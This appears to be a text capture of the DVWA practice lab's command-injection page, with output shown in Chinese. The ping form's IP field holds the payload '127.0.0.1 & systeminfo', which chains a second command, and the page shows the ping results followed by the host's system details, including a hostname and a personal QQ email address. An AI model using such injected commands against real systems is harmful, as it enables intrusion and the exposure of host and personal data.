 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & systeminfo Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
主机名: DESKTOP-RHKBDKT
OS 名称: Microsoft Windows 11 家庭中文版
OS 版本: 10.0.22621 暂缺 Build 22621
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构建类型: Multiprocessor Free
注册的所有人: 3535823373@qq.com
注册的组织: 暂缺